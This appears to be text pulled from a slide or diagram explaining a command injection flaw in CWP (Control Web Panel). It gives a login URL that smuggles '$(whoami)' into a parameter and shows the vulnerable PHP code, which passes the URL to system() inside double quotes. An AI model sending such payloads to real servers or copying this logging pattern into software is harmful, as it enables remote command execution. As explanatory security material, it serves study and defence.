 CWP
http://ip:2031/login/index.php?login=$(whoami)
No ❌
if user
is correct
No execution
Yes ✅
$escapedUrl = escapeshellarg($url); # URL with the injected command
system("echo \"" . $date_time . " " . $username . " Successful Login from: "
. $remote_ip . " on: " . $escapedUrl . "\" >> cwp_client_login.log");
echo "Welcome root";
Command
Executed